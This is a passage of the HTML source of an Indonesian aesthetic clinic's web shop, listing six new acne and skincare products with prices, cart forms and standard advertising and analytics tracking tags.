

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/product/subcategory/101/3
body_size: 9716
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/product-subcategory-101-3-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/product-subcategory-101-3-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!--<img src="https://larissa.co.id/upload/product/header_ol.jpg">-->
                  <a href="https://larissa.co.id/product/petunjukpembelian"><img src="https://larissa.co.id/comp/images/headercarabeli.jpg"></a>            <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="padding-top: 10px; ">
          <!-- </body></html> -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">New Product</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/product">Product</a></li><li><a href="https://larissa.co.id/product/category/101">New Product</a></li><li>New Product</li>            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->

        <!-- CONTAINER : begin -->
        <div class="container woocommerce-page">
          <div class="row">
            <div class="col-md-8">
              <!-- PAGE CONTENT : begin -->
              <div id="page-content">
                <form class="woocommerce-ordering" method="get">
                                      <br/>  
                  <br/>
                  <select name="order" class="orderby">
                    <option value="default">Urutan default</option>
                    <option value="date">Urutkan barang terbaru</option>
                    <option value="price">Urutkan harga termurah</option>
                    <option value="price-desc">Urutkan harga termahal</option>
                  </select>
                </form>

                <ul class="products">
                  <!--menampilkan list product-->
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710000/acne-body-spray">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/ACNEBODYSPRAY1.png" class="attachment-shop_catalog wp-post-image" alt="Acne Body Spray" />
                      <h3>Acne Body Spray</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 55.000,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710000">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710000/acne-body-spray'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710101/osn-probalance-serum">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/LarissaProbalanceSerum02.png" class="attachment-shop_catalog wp-post-image" alt="OSN ProBalance Serum" />
                      <h3>OSN ProBalance Serum</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 81.800,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710101">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710101/osn-probalance-serum'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710102/osn-acne-serum">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/LarissaAcneSerum01~1.png" class="attachment-shop_catalog wp-post-image" alt="OSN Acne Serum" />
                      <h3>OSN Acne Serum</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 85.200,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710102">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710102/osn-acne-serum'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710103/osn-brightening-serum">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/LarissaSerumBrighteningSerum01.png" class="attachment-shop_catalog wp-post-image" alt="OSN Brightening Serum" />
                      <h3>OSN Brightening Serum</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 96.500,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710103">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710103/osn-brightening-serum'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710104/osn-hydraglow-serum">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/LarissaSerumHydraSerum02.png" class="attachment-shop_catalog wp-post-image" alt="OSN HydraGlow Serum" />
                      <h3>OSN HydraGlow Serum</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 93.100,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710104">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710104/osn-hydraglow-serum'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  <li class="post-191 product type-product status-publish has-post-thumbnail first sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">
                    <a href="https://larissa.co.id/product/detail/710212/osn-cica-berry-acne-face-wash">
                      <img width="300" height="300" src="https://larissa.co.id/upload/product/Larissacica-berry-acne-facial-wash01.png" class="attachment-shop_catalog wp-post-image" alt="OSN Cica Berry Acne Face Wash" />
                      <h3>OSN Cica Berry Acne Face Wash</h3>
                      <span class="price">
                        <ins><span class="amount">Rp 39.800,-</span></ins>
                      </span>
                    </a>
                    <form action="https://larissa.co.id/product/cart" method="post">
                    
                      <input type="hidden" name="do" value="add">
                      <input type="hidden" name="id_product" value="710212">
                      <input type="hidden" name="quantity" value="1">
                      <button type="button" class="button product_type_simple" onclick="window.location='https://larissa.co.id/product/detail/710212/osn-cica-berry-acne-face-wash'">
                        Detail Product
                      </button>
                      
                      
<!--                        <a href="#reservation-form" class="hover-no-decoration">-->
<!--Disable cart for maintenence-->
                          <!--<button type="submit" href="" rel="nofollow" class="button add_to_cart_button product_type_simple" disabled="">-->
                          <!--  Add to cart-->
                          <!--</button>-->
                          

<!--                        </a>-->

                            </form>
                  </li>
                  
                </ul>
              
    
                <ul class="c-pagination">
